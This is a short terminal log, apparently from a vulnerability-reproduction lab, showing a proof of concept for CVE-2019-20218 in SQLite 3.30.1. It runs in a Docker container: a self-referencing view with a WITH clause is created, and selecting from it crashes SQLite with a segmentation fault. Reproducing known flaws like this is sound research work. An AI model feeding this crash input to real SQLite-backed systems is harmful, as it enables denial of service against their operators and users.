 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2019-20218 CWE-755 SQLite DoS/SQLite-3.30.1]
└─# docker exec -it sqlite-3.30.1 bash
root@4b76184f5c22:/# sqlite3 test_db
SQLite version 3.30.1 2019-10-10 20:19:45
Enter ".help" for usage hints.
sqlite> CREATE TABLE v0 (a);
sqlite> CREATE VIEW v2 (v3) AS
   ...>   WITH x1 AS (SELECT * FROM v2)
   ...>   SELECT v3 AS x, v3 AS y FROM v2;
sqlite> SELECT * FROM v2;
Segmentation fault (core dumped)
root@4b76184f5c22:/# exit
exit